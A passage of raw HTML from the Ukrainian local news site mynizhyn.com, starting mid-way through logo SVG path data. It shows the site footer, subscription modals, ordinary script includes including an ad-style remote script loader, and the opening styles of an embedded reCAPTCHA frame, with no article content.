87.1296 25.9706C86.6559 25.9706 86.2489 26.1223 85.9086 26.4259C85.5682 26.7294 85.3797 27.2077 85.3429 27.8608ZM94.0892 32.1655C93.3809 32.1655 92.7462 31.9976 92.1852 31.6619C91.6287 31.3261 91.2286 30.8547 90.9848 30.2477L92.1714 29.82C92.3507 30.1925 92.6037 30.473 92.9302 30.6616C93.2567 30.8501 93.6385 30.9444 94.0754 30.9444C94.4893 30.9444 94.8204 30.8593 95.0688 30.6892C95.3171 30.519 95.4413 30.2822 95.4413 29.9786C95.4413 29.6889 95.3194 29.4612 95.0757 29.2957C94.8365 29.1255 94.4916 29.0404 94.0409 29.0404H92.806V27.8263H94.0202C94.3835 27.8263 94.664 27.7412 94.8618 27.571C95.0596 27.4009 95.1584 27.1755 95.1584 26.895C95.1584 26.619 95.0527 26.4029 94.8411 26.2465C94.6295 26.0855 94.3513 26.0051 94.0064 26.0051C93.6247 26.0051 93.2912 26.0947 93.0061 26.2741C92.7255 26.4489 92.5117 26.7087 92.3645 27.0536L91.2401 26.5707C91.4516 26.0097 91.8103 25.5728 92.3162 25.26C92.8267 24.9427 93.4062 24.784 94.0547 24.784C94.8181 24.784 95.4229 24.968 95.869 25.3359C96.3151 25.7038 96.5381 26.1775 96.5381 26.757C96.5381 27.1157 96.4416 27.4354 96.2484 27.7159C96.0598 27.9964 95.7747 28.2057 95.393 28.3437C95.8575 28.454 96.2116 28.6679 96.4554 28.9852C96.7037 29.298 96.8279 29.6544 96.8279 30.0545C96.8279 30.6754 96.5818 31.1836 96.0897 31.5791C95.5976 31.97 94.9308 32.1655 94.0892 32.1655ZM100.52 32.1655C99.7521 32.1655 99.1473 31.9562 98.7058 31.5377C98.2689 31.1146 98.0504 30.5397 98.0504 29.8131C98.0504 29.344 98.1608 28.9346 98.3816 28.5851C98.6023 28.2356 98.9128 27.9665 99.3129 27.778C99.7176 27.5848 100.191 27.4882 100.734 27.4882C101.065 27.4882 101.378 27.5227 101.672 27.5917C101.971 27.6607 102.245 27.7642 102.493 27.9022V27.4262C102.493 26.9295 102.374 26.5638 102.134 26.3293C101.895 26.0901 101.53 25.9706 101.038 25.9706C100.697 25.9706 100.345 26.0327 99.982 26.1568C99.6233 26.281 99.2761 26.4558 98.9404 26.6811L98.5402 25.5567C98.9128 25.3129 99.3313 25.1243 99.7958 24.991C100.265 24.853 100.732 24.784 101.196 24.784C102.07 24.784 102.723 25.0002 103.155 25.4325C103.592 25.8648 103.811 26.511 103.811 27.371V31.9999H102.493V31.379C102.231 31.632 101.93 31.8274 101.589 31.9654C101.249 32.0988 100.893 32.1655 100.52 32.1655ZM100.768 30.9789C101.081 30.9789 101.387 30.9076 101.686 30.7651C101.99 30.6179 102.259 30.4132 102.493 30.1511V29.0611C102.272 28.9323 102.022 28.8312 101.741 28.7576C101.461 28.684 101.192 28.6472 100.934 28.6472C100.447 28.6472 100.063 28.753 99.782 28.9645C99.5014 29.1715 99.3612 29.4566 99.3612 29.82C99.3612 30.1787 99.4853 30.4615 99.7337 30.6685C99.982 30.8754 100.327 30.9789 100.768 30.9789ZM105.437 32.1655L104.775 31.1169C105.23 31.0571 105.562 30.9237 105.769 30.7168C105.98 30.5098 106.109 30.1879 106.155 29.751L106.686 24.9496H111.922V31.9999H110.549V26.1499H107.942L107.486 30.0407C107.417 30.6386 107.208 31.1169 106.858 31.4756C106.514 31.8297 106.04 32.0597 105.437 32.1655ZM116.572 32.1655C115.914 32.1655 115.346 32.0091 114.868 31.6964C114.394 31.3836 114.028 30.949 113.771 30.3925C113.518 29.8361 113.391 29.1945 113.391 28.4678C113.391 27.6952 113.522 27.0352 113.785 26.488C114.051 25.9361 114.422 25.5153 114.895 25.2255C115.374 24.9312 115.932 24.784 116.572 24.784C117.114 24.784 117.609 24.9036 118.055 25.1427C118.506 25.3773 118.864 25.7429 119.131 26.2396C119.402 26.7317 119.538 27.3641 119.538 28.1367C119.538 28.2471 119.533 28.3805 119.524 28.5368C119.52 28.6886 119.508 28.845 119.49 29.0059H114.778C114.815 29.3968 114.909 29.7418 115.061 30.0407C115.217 30.335 115.424 30.565 115.682 30.7306C115.939 30.8961 116.243 30.9789 116.592 30.9789C116.9 30.9789 117.181 30.926 117.434 30.8202C117.687 30.7099 117.924 30.5397 118.145 30.3098L118.945 31.1721C118.669 31.4618 118.331 31.701 117.931 31.8895C117.531 32.0735 117.078 32.1655 116.572 32.1655ZM114.771 27.8608H118.172C118.163 27.4882 118.094 27.1617 117.965 26.8812C117.841 26.596 117.659 26.373 117.42 26.212C117.186 26.051 116.898 25.9706 116.558 25.9706C116.084 25.9706 115.677 26.1223 115.337 26.4259C114.996 26.7294 114.808 27.2077 114.771 27.8608ZM125.224 30.7375L120.546 24.9496H122.071L125.224 28.9231V30.7375ZM125.796 30.8271V29.0128L129.025 24.9496H130.549L125.796 30.8271ZM120.167 31.9999L122.975 26.8605L123.878 27.978L121.698 31.9999H120.167ZM124.865 31.9999V24.9496H126.238V31.9999H124.865ZM129.397 31.9999L127.217 27.978L128.128 26.8605L130.936 31.9999H129.397ZM132.164 31.9999V24.9496H133.537V27.7711H136.931V24.9496H138.31V31.9999H136.931V28.9714H133.537V31.9999H132.164ZM140.158 31.9999V24.9496H141.531V31.9999H140.158ZM140.841 23.7975C140.611 23.7975 140.413 23.717 140.247 23.5561C140.087 23.3905 140.006 23.1927 140.006 22.9628C140.006 22.7282 140.087 22.5282 140.247 22.3626C140.408 22.1971 140.606 22.1143 140.841 22.1143C141.08 22.1143 141.28 22.1971 141.441 22.3626C141.602 22.5282 141.682 22.7282 141.682 22.9628C141.682 23.1973 141.602 23.3951 141.441 23.5561C141.28 23.717 141.08 23.7975 140.841 23.7975ZM146.427 31.9999V22.3419H150.249C151.045 22.3419 151.672 22.4868 152.132 22.7765C152.597 23.0617 152.928 23.4296 153.126 23.8803C153.324 24.331 153.422 24.7978 153.422 25.2807C153.422 25.621 153.365 25.9637 153.25 26.3086C153.135 26.6489 152.951 26.964 152.698 27.2537C152.445 27.5434 152.116 27.7757 151.712 27.9505C151.311 28.1252 150.824 28.2126 150.249 28.2126H147.821V31.9999H146.427ZM147.821 26.9088H150.332C150.746 26.9088 151.075 26.826 151.318 26.6604C151.567 26.4949 151.744 26.2879 151.85 26.0396C151.955 25.7912 152.008 25.5383 152.008 25.2807C152.008 25.0508 151.96 24.8093 151.863 24.5564C151.771 24.2988 151.603 24.0827 151.36 23.9079C151.116 23.7331 150.773 23.6458 150.332 23.6458H147.821V26.9088ZM157.339 32.1655C156.681 32.1655 156.113 32.0091 155.635 31.6964C155.161 31.3836 154.796 30.949 154.538 30.3925C154.285 29.8361 154.159 29.1945 154.159 28.4678C154.159 27.6952 154.29 27.0352 154.552 26.488C154.819 25.9361 155.189 25.5153 155.662 25.2255C156.141 24.9312 156.7 24.784 157.339 24.784C157.882 24.784 158.376 24.9036 158.822 25.1427C159.273 25.3773 159.631 25.7429 159.898 26.2396C160.17 26.7317 160.305 27.3641 160.305 28.1367C160.305 28.2471 160.301 28.3805 160.291 28.5368C160.287 28.6886 160.275 28.845 160.257 29.0059H155.545C155.582 29.3968 155.676 29.7418 155.828 30.0407C155.984 30.335 156.191 30.565 156.449 30.7306C156.706 30.8961 157.01 30.9789 157.36 30.9789C157.668 30.9789 157.948 30.926 158.201 30.8202C158.454 30.7099 158.691 30.5397 158.912 30.3098L159.712 31.1721C159.436 31.4618 159.098 31.701 158.698 31.8895C158.298 32.0735 157.845 32.1655 157.339 32.1655ZM155.538 27.8608H158.939C158.93 27.4882 158.861 27.1617 158.732 26.8812C158.608 26.596 158.427 26.373 158.187 26.212C157.953 26.051 157.665 25.9706 157.325 25.9706C156.851 25.9706 156.444 26.1223 156.104 26.4259C155.764 26.7294 155.575 27.2077 155.538 27.8608ZM161.731 31.9999V24.9496H166.208V26.1499H163.103V31.9999H161.731ZM167.313 31.9999V24.9496H168.686V31.9999H167.313ZM167.996 23.7975C167.766 23.7975 167.568 23.717 167.402 23.5561C167.241 23.3905 167.161 23.1927 167.161 22.9628C167.161 22.7282 167.241 22.5282 167.402 22.3626C167.563 22.1971 167.761 22.1143 167.996 22.1143C168.235 22.1143 168.435 22.1971 168.596 22.3626C168.757 22.5282 168.837 22.7282 168.837 22.9628C168.837 23.1973 168.757 23.3951 168.596 23.5561C168.435 23.717 168.235 23.7975 167.996 23.7975ZM173.269 32.1655C172.294 32.1655 171.526 31.8366 170.964 31.179C170.403 30.5167 170.123 29.6176 170.123 28.4816C170.123 27.7228 170.249 27.0674 170.502 26.5156C170.76 25.9637 171.123 25.5383 171.592 25.2393C172.066 24.9358 172.625 24.784 173.269 24.784C173.917 24.784 174.476 24.9335 174.945 25.2324C175.419 25.5268 175.782 25.9499 176.035 26.5018C176.288 27.0536 176.414 27.709 176.414 28.4678C176.414 29.2313 176.286 29.8889 176.028 30.4408C175.775 30.9927 175.414 31.4181 174.945 31.7171C174.476 32.016 173.917 32.1655 173.269 32.1655ZM173.269 30.8685C173.82 30.8685 174.25 30.657 174.559 30.2339C174.871 29.8108 175.028 29.2221 175.028 28.4678C175.028 27.7136 174.871 27.1249 174.559 26.7018C174.25 26.2787 173.82 26.0671 173.269 26.0671C172.717 26.0671 172.284 26.2787 171.972 26.7018C171.664 27.1249 171.509 27.7182 171.509 28.4816C171.509 29.2313 171.664 29.8177 171.972 30.2408C172.284 30.6593 172.717 30.8685 173.269 30.8685ZM177.91 31.9999V24.9496H179.283V27.7711H182.677V24.9496H184.057V31.9999H182.677V28.9714H179.283V31.9999H177.91ZM187.973 32.1655C187.205 32.1655 186.6 31.9562 186.159 31.5377C185.722 31.1146 185.504 30.5397 185.504 29.8131C185.504 29.344 185.614 28.9346 185.835 28.5851C186.055 28.2356 186.366 27.9665 186.766 27.778C187.171 27.5848 187.644 27.4882 188.187 27.4882C188.518 27.4882 188.831 27.5227 189.125 27.5917C189.424 27.6607 189.698 27.7642 189.946 27.9022V27.4262C189.946 26.9295 189.827 26.5638 189.588 26.3293C189.348 26.0901 188.983 25.9706 188.491 25.9706C188.15 25.9706 187.798 26.0327 187.435 26.1568C187.076 26.281 186.729 26.4558 186.393 26.6811L185.993 25.5567C186.366 25.3129 186.784 25.1243 187.249 24.991C187.718 24.853 188.185 24.784 188.649 24.784C189.523 24.784 190.176 25.0002 190.609 25.4325C191.045 25.8648 191.264 26.511 191.264 27.371V31.9999H189.946V31.379C189.684 31.632 189.383 31.8274 189.043 31.9654C188.702 32.0988 188.346 32.1655 187.973 32.1655ZM188.222 30.9789C188.534 30.9789 188.84 30.9076 189.139 30.7651C189.443 30.6179 189.712 30.4132 189.946 30.1511V29.0611C189.725 28.9323 189.475 28.8312 189.194 28.7576C188.914 28.684 188.645 28.6472 188.387 28.6472C187.9 28.6472 187.516 28.753 187.235 28.9645C186.955 29.1715 186.814 29.4566 186.814 29.82C186.814 30.1787 186.938 30.4615 187.187 30.6685C187.435 30.8754 187.78 30.9789 188.222 30.9789ZM192.891 32.1655L192.228 31.1169C192.684 31.0571 193.015 30.9237 193.222 30.7168C193.433 30.5098 193.562 30.1879 193.608 29.751L194.139 24.9496H199.375V31.9999H198.002V26.1499H195.395L194.939 30.0407C194.87 30.6386 194.661 31.1169 194.312 31.4756C193.967 31.8297 193.493 32.0597 192.891 32.1655ZM201.245 31.9999V24.9496H202.617V27.4331H204.37C204.857 27.4331 205.285 27.5296 205.653 27.7228C206.021 27.9114 206.306 28.1781 206.508 28.523C206.715 28.868 206.819 29.2681 206.819 29.7234C206.819 30.1787 206.715 30.5788 206.508 30.9237C206.306 31.2641 206.021 31.5285 205.653 31.7171C205.29 31.9056 204.862 31.9999 204.37 31.9999H201.245ZM202.617 30.8271H204.232C204.6 30.8271 204.892 30.726 205.108 30.5236C205.324 30.3213 205.432 30.0522 205.432 29.7165C205.432 29.3762 205.324 29.1071 205.108 28.9093C204.892 28.707 204.6 28.6058 204.232 28.6058H202.617V30.8271ZM208.241 31.9999V24.9496H209.614V27.7711H213.008V24.9496H214.388V31.9999H213.008V28.9714H209.614V31.9999H208.241ZM216.235 31.9999V24.9496H217.608V31.9999H216.235ZM216.918 23.7975C216.688 23.7975 216.491 23.717 216.325 23.5561C216.164 23.3905 216.084 23.1927 216.084 22.9628C216.084 22.7282 216.164 22.5282 216.325 22.3626C216.486 22.1971 216.684 22.1143 216.918 22.1143C217.157 22.1143 217.357 22.1971 217.518 22.3626C217.679 22.5282 217.76 22.7282 217.76 22.9628C217.76 23.1973 217.679 23.3951 217.518 23.5561C217.357 23.717 217.157 23.7975 216.918 23.7975ZM75.1674 50.9999V41.3419H78.8374C79.6101 41.3419 80.2171 41.4661 80.6587 41.7145C81.1002 41.9628 81.4152 42.2847 81.6038 42.6802C81.7923 43.0712 81.8866 43.4805 81.8866 43.9082C81.8866 44.3451 81.7716 44.7429 81.5417 45.1016C81.3117 45.4558 80.976 45.7294 80.5345 45.9226C80.8978 46.0375 81.2059 46.21 81.4589 46.44C81.7118 46.6653 81.9027 46.9298 82.0315 47.2333C82.1602 47.5322 82.2246 47.8542 82.2246 48.1991C82.2246 48.5302 82.1694 48.8613 82.0591 49.1925C81.9533 49.5236 81.7762 49.8271 81.5279 50.1031C81.2841 50.3744 80.9576 50.5929 80.5483 50.7585C80.1436 50.9194 79.6446 50.9999 79.0513 50.9999H75.1674ZM76.5609 49.703H79.1824C79.6101 49.703 79.9435 49.6317 80.1827 49.4891C80.4264 49.3465 80.5943 49.1649 80.6862 48.9441C80.7828 48.7188 80.8311 48.4888 80.8311 48.2543C80.8311 47.9783 80.7736 47.7162 80.6587 47.4678C80.5483 47.2195 80.3413 47.0194 80.0378 46.8677C79.7388 46.7113 79.3111 46.6331 78.7547 46.6331H76.5609V49.703ZM76.5609 45.3707H78.6098C79.2399 45.3707 79.7113 45.2442 80.024 44.9913C80.3367 44.7337 80.4931 44.3934 80.4931 43.9703C80.4931 43.7587 80.4517 43.5495 80.3689 43.3425C80.2861 43.131 80.1298 42.9585 79.8998 42.8251C79.6699 42.6917 79.3341 42.6251 78.8926 42.6251H76.5609V45.3707ZM83.8243 50.9999V43.9496H85.1971V48.613L88.4533 43.9496H89.8261V50.9999H88.4533V46.3503L85.1971 50.9999H83.8243ZM90.9856 53.2764V49.7996H91.7168C91.9054 49.703 92.0571 49.5535 92.1721 49.3511C92.2917 49.1442 92.3676 48.8774 92.3998 48.5509L92.8965 43.9496H98.1187V49.7996H99.2362V52.7107L97.8703 53.2764V50.9999H92.3584V52.7107L90.9856 53.2764ZM93.3863 49.7996H96.7459V45.1499H94.1244L93.7243 48.7303C93.6967 48.951 93.653 49.1511 93.5932 49.3305C93.5334 49.5052 93.4644 49.6616 93.3863 49.7996ZM102.622 51.1655C101.854 51.1655 101.249 50.9562 100.808 50.5377C100.371 50.1146 100.152 49.5397 100.152 48.8131C100.152 48.344 100.263 47.9346 100.484 47.5851C100.704 47.2356 101.015 46.9665 101.415 46.778C101.819 46.5848 102.293 46.4882 102.836 46.4882C103.167 46.4882 103.48 46.5227 103.774 46.5917C104.073 46.6607 104.347 46.7642 104.595 46.9022V46.4262C104.595 45.9295 104.475 45.5638 104.236 45.3293C103.997 45.0901 103.632 44.9706 103.139 44.9706C102.799 44.9706 102.447 45.0327 102.084 45.1568C101.725 45.281 101.378 45.4558 101.042 45.6811L100.642 44.5567C101.015 44.3129 101.433 44.1243 101.898 43.991C102.367 43.853 102.834 43.784 103.298 43.784C104.172 43.784 104.825 44.0002 105.257 44.4325C105.694 44.8648 105.913 45.511 105.913 46.371V50.9999H104.595V50.379C104.333 50.632 104.032 50.8274 103.691 50.9654C103.351 51.0988 102.995 51.1655 102.622 51.1655ZM102.87 49.9789C103.183 49.9789 103.489 49.9076 103.788 49.7651C104.091 49.6179 104.36 49.4132 104.595 49.1511V48.0611C104.374 47.9323 104.124 47.8312 103.843 47.7576C103.563 47.684 103.293 47.6472 103.036 47.6472C102.548 47.6472 102.164 47.753 101.884 47.9645C101.603 48.1715 101.463 48.4566 101.463 48.82C101.463 49.1787 101.587 49.4615 101.836 49.6685C102.084 49.8754 102.429 49.9789 102.87 49.9789ZM107.617 50.9999V43.9496H110.997C111.489 43.9496 111.901 44.0301 112.232 44.191C112.563 44.352 112.814 44.5728 112.984 44.8533C113.154 45.1338 113.239 45.4581 113.239 45.826C113.239 46.1663 113.156 46.4653 112.991 46.7228C112.825 46.9803 112.591 47.1712 112.287 47.2954C112.692 47.4288 112.993 47.638 113.191 47.9231C113.393 48.2083 113.494 48.5417 113.494 48.9234C113.494 49.3144 113.407 49.6662 113.232 49.9789C113.057 50.2916 112.795 50.54 112.446 50.724C112.096 50.9079 111.662 50.9999 111.142 50.9999H107.617ZM108.99 49.8547H110.99C111.225 49.8547 111.425 49.8179 111.59 49.7444C111.756 49.6708 111.88 49.5627 111.963 49.4201C112.05 49.2776 112.094 49.1051 112.094 48.9027C112.094 48.7004 112.041 48.5302 111.935 48.3922C111.834 48.2497 111.685 48.1416 111.487 48.068C111.289 47.9944 111.043 47.9576 110.749 47.9576H108.99V49.8547ZM108.99 46.8125H110.645C111.032 46.8125 111.326 46.7412 111.528 46.5986C111.731 46.4515 111.832 46.2468 111.832 45.9847C111.832 45.8007 111.79 45.642 111.708 45.5087C111.629 45.3707 111.512 45.2672 111.356 45.1982C111.204 45.1292 111.02 45.0947 110.804 45.0947H108.99V46.8125ZM115.072 50.9999V43.9496H116.444V49.7996H119.659V43.9496H121.032V50.9999H115.072ZM120.804 53.2764V50.9999H120.114V49.7996H122.177V52.6487L120.804 53.2764ZM123.429 50.9999V43.9496H124.802V50.9999H123.429ZM124.112 42.7975C123.882 42.7975 123.685 42.717 123.519 42.5561C123.358 42.3905 123.278 42.1927 123.278 41.9628C123.278 41.7282 123.358 41.5282 123.519 41.3626C123.68 41.1971 123.878 41.1143 124.112 41.1143C124.351 41.1143 124.552 41.1971 124.712 41.3626C124.873 41.5282 124.954 41.7282 124.954 41.9628C124.954 42.1973 124.873 42.3951 124.712 42.5561C124.552 42.717 124.351 42.7975 124.112 42.7975ZM130.402 51.1655L129.671 50.0065C130.113 49.9743 130.474 49.9329 130.754 49.8823C131.035 49.8317 131.263 49.7559 131.437 49.6547C131.617 49.5489 131.773 49.3994 131.906 49.2063C132.044 49.0131 132.187 48.7625 132.334 48.4543L129.009 41.3419H130.575L132.831 46.3848C132.872 46.4722 132.909 46.5572 132.941 46.64C132.973 46.7228 133.006 46.8102 133.038 46.9022C133.07 46.8102 133.104 46.7228 133.141 46.64C133.178 46.5572 133.217 46.4653 133.258 46.3641L135.535 41.3419H137.087L133.61 48.7786C133.399 49.2247 133.194 49.5949 132.996 49.8892C132.799 50.179 132.582 50.4112 132.348 50.586C132.118 50.7608 131.847 50.8918 131.534 50.9792C131.221 51.0666 130.844 51.1287 130.402 51.1655ZM138.382 50.1445V48.344L141.859 43.9496H143.383L138.382 50.1445ZM137.561 50.9999V43.9496H138.934V50.9999H137.561ZM142.369 50.9999L140.189 46.978L141.1 45.8605L143.907 50.9999H142.369ZM145.15 53.8007V43.9496H146.523V44.5153C146.988 44.0278 147.562 43.784 148.248 43.784C148.846 43.784 149.361 43.9335 149.793 44.2324C150.23 44.5314 150.566 44.9568 150.8 45.5087C151.039 46.0605 151.159 46.7136 151.159 47.4678C151.159 48.2175 151.037 48.8705 150.793 49.427C150.554 49.9789 150.216 50.4066 149.779 50.7102C149.342 51.0137 148.83 51.1655 148.241 51.1655C147.882 51.1655 147.56 51.1011 147.275 50.9723C146.99 50.8435 146.739 50.6458 146.523 50.379V53.166L145.15 53.8007ZM148.055 49.8685C148.606 49.8685 149.03 49.6616 149.324 49.2477C149.618 48.8292 149.765 48.2359 149.765 47.4678C149.765 46.7228 149.611 46.1364 149.303 45.7087C148.995 45.281 148.579 45.0671 148.055 45.0671C147.719 45.0671 147.42 45.1407 147.158 45.2879C146.9 45.4305 146.689 45.6374 146.523 45.9088V49.0269C146.725 49.3029 146.955 49.5121 147.213 49.6547C147.475 49.7973 147.756 49.8685 148.055 49.8685ZM154.715 51.1655C153.947 51.1655 153.342 50.9562 152.9 50.5377C152.463 50.1146 152.245 49.5397 152.245 48.8131C152.245 48.344 152.355 47.9346 152.576 47.5851C152.797 47.2356 153.107 46.9665 153.507 46.778C153.912 46.5848 154.386 46.4882 154.929 46.4882C155.26 46.4882 155.572 46.5227 155.867 46.5917C156.166 46.6607 156.439 46.7642 156.688 46.9022V46.4262C156.688 45.9295 156.568 45.5638 156.329 45.3293C156.09 45.0901 155.724 44.9706 155.232 44.9706C154.892 44.9706 154.54 45.0327 154.177 45.1568C153.818 45.281 153.471 45.4558 153.135 45.6811L152.735 44.5567C153.107 44.3129 153.526 44.1243 153.99 43.991C154.459 43.853 154.926 43.784 155.391 43.784C156.265 43.784 156.918 44.0002 157.35 44.4325C157.787 44.8648 158.005 45.511 158.005 46.371V50.9999H156.688V50.379C156.426 50.632 156.124 50.8274 155.784 50.9654C155.444 51.0988 155.087 51.1655 154.715 51.1655ZM154.963 49.9789C155.276 49.9789 155.582 49.9076 155.881 49.7651C156.184 49.6179 156.453 49.4132 156.688 49.1511V48.0611C156.467 47.9323 156.216 47.8312 155.936 47.7576C155.655 47.684 155.386 47.6472 155.129 47.6472C154.641 47.6472 154.257 47.753 153.977 47.9645C153.696 48.1715 153.556 48.4566 153.556 48.82C153.556 49.1787 153.68 49.4615 153.928 49.6685C154.177 49.8754 154.522 49.9789 154.963 49.9789ZM159.656 50.9999V43.9496H161.029V50.9999H159.656ZM161.56 42.7837C161.33 42.7837 161.134 42.7055 160.974 42.5492C160.813 42.3882 160.732 42.1905 160.732 41.9559C160.732 41.7213 160.813 41.5259 160.974 41.3695C161.134 41.2086 161.33 41.1281 161.56 41.1281C161.794 41.1281 161.99 41.2086 162.146 41.3695C162.307 41.5259 162.388 41.7213 162.388 41.9559C162.388 42.1905 162.307 42.3882 162.146 42.5492C161.99 42.7055 161.794 42.7837 161.56 42.7837ZM159.104 42.7837C158.874 42.7837 158.679 42.7055 158.518 42.5492C158.357 42.3882 158.276 42.1905 158.276 41.9559C158.276 41.7213 158.357 41.5259 158.518 41.3695C158.679 41.2086 158.874 41.1281 159.104 41.1281C159.343 41.1281 159.541 41.2086 159.697 41.3695C159.858 41.5259 159.939 41.7213 159.939 41.9559C159.939 42.1905 159.858 42.3882 159.697 42.5492C159.541 42.7055 159.343 42.7837 159.104 42.7837ZM162.866 50.9999V43.9496H164.239V46.7711H167.633V43.9496H169.013V50.9999H167.633V47.9714H164.239V50.9999H162.866ZM170.887 50.9999V43.9496H172.26V48.613L175.516 43.9496H176.888V50.9999H175.516V46.3503L172.26 50.9999H170.887Z" fill="white"/>
                        </g>
                        <defs>
                        <clipPath id="clip0_5717_6155">
                        <rect width="219" height="57" fill="white" transform="translate(0.5)"/>
                        </clipPath>
                        </defs>
                    </svg>
                    <p>Здійснено за підтримки Асоціації “Незалежні регіональні видавці України” та Foreningen Ukrainian Media Fund Nordic в рамках реалізації проєкту Хаб підтримки регіональних медіа. Погляди авторів не обов'язково збігаються з офіційною позицією партнерів.</p>
                </div>
            </div>
        </div>
        <div class="footer__bottom">
            <div class="row">
                <div class="col-xl-5 col-lg-6 col-md-6 col-sm-8 col-12">
                    <div class="footer__copy">Copyright &ensp; &copy;
                                                    2025 «Mynizhyn.com» – <a class='footer__nav-link' href='/'>новини Ніжина</a>
                                            </div>
                    <p class="footer__private">
                        Використання матеріалів mynizhyn.com дозволяеться за умови посилання (для інтернет-видавництв - гіперпосилання) на
                        Сайт Ніжина mynizhyn.com
                    </p>
                    <p class="footer__private">Сайт Ніжина mynizhyn.com. Ідентифікатор у Реєстрі суб&#039;єктів у сфері медіа-реєстрантів України R40-01245</p>
                </div>
                <div class="col-xl-4 offset-xl-3  col-md-6 col-sm-4 col-12">
                    <div class="footer__dev-info">
                        Розробка сайту
                        <a href="https://beatom.net/" target="_blank">
                            <img src="/img/beatom-logo.svg" alt="" class="footer__dev-info-img">
                        </a>
                    </div>

                </div>
            </div>
        </div>
    </div>
</footer>
<!-- end footer -->

<!-- begin modals -->
<div class="overlay">
    <div class="overlay__bg"></div>
    <div class="modal" id="subscription">
        <div class="modal__close">
            <svg class="modal__icon-close">
                <use href="#icon-close"></use>
            </svg>
        </div>
        <div class="modal__subtitle">Давайте дружити!</div>
        <div class="modal__social-subtitle">Приєднуйтесь до наших сторінок в соцмережах,щоб не пропустити
            головне:
        </div>
        <ul class="modal__socials">
                            <li class="modal__social-item">
                    <a href="https://www.facebook.com/mynizhyn" class="modal__social-link">
                        <svg class="icon__social">
                            <use href="#icon-facebook"></use>
                        </svg>
                    </a>
                </li>
                                        <li class="modal__social-item">
                    <a href="https://t.me/My_Nizhyn" class="modal__social-link">
                        <svg class="icon__social">
                            <use href="#icon-tele"></use>
                        </svg>
                    </a>
                </li>
                                        <li class="modal__social-item">
                    <a href="https://www.instagram.com/mynizhyn/" class="modal__social-link">
                        <svg class="icon__social">
                            <use href="#icon-inst"></use>
                        </svg>

                    </a>
                </li>
                                        <li class="modal__social-item">
                    <a href="https://invite.viber.com/?g2=AQBFoTKs%2BdSB0U%2FIkfKPifgbduqOl8fm8BHRfIFvn1iUoIfO6Ht%2B%2FKa8VwgVBpiE" class="modal__social-link">
                        <svg class="icon__social">
                            <use href="#icon-viber"></use>
                        </svg>

                    </a>
                </li>
                                        <li class="modal__social-item">
                    <a href="https://www.youtube.com/@Mynizhyncom" class="modal__social-link">
                        <svg class="icon__social">
                            <use href="#icon-youtube"></use>
                        </svg>
                    </a>
                </li>
                                </ul>
        <div class="modal__hide js-not-show">Вже підписався</div>
    </div>


    <div class="modal modal_thanks" id="thanks">
        <div class="modal__close">
            <svg class="modal__icon-close">
                <use href="#icon-close"></use>
            </svg>
        </div>
        <div class="modal__subtitle">Ви підписані</div>
        <div class="modal__text modal__text_long">
            Тепер на ваш e-mail будуть приходити всі актуальні новини. <br>
            У будь-який час ви можете відписатися від розсилки
        </div>
        <button class="modal__thanks-done">Добре</button>
    </div>
</div>
<!-- end modals -->

<script src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/6.4.15/swiper-bundle.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script src="https://www.google.com/recaptcha/api.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.7/jquery.fancybox.min.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.7/jquery.fancybox.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/selectize.js/0.13.3/css/selectize.min.css">
<script src="https://cdnjs.cloudflare.com/ajax/libs/selectize.js/0.13.3/js/standalone/selectize.min.js"></script>
<script type="text/javascript" src="/js/slick/slick/slick.min.js"></script>


<script src="https://mynizhyn.com/js/app.js?v=1716381412"></script>

    <script>
    jQuery(document).ready(function($) {
      window.showFormAdmin = function() {
          setTimeout( function(){
            $('.header__mail').addClass('active');
            $('.menu__form_mail').addClass('active');
            document.body.scrollTop = 0; // For Safari
            document.documentElement.scrollTop = 0; // For Chrome, Firefox, IE and Opera
          }, 200);
      }
    });

    </script>

<script type='text/javascript' data-cfasync='false'>
  let ea20cc5ffe_cnt = 0;
  let ea20cc5ffe_interval = setInterval(function(){
    if (typeof ea20cc5ffe_country !== 'undefined') {
      clearInterval(ea20cc5ffe_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('ea20cc5ffe_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + ea20cc5ffe_domain + '/' + ea20cc5ffe_path + '/' + ea20cc5ffe_file + '.js?29347&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      ea20cc5ffe_cnt += 1;
      if (ea20cc5ffe_cnt >= 60) {
        clearInterval(ea20cc5ffe_interval);
      }
    }
  }, 500);
</script>

</body>
</html>





--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfC9okaAAAAAHIeq0zaEtMILA8mei-vf_zrfwGI&co=aHR0cHM6Ly9teW5pemh5bi5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=normal&anchor-ms=20000&execute-ms=15000&cb=yumjwljshg4t
body_size: 50141
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
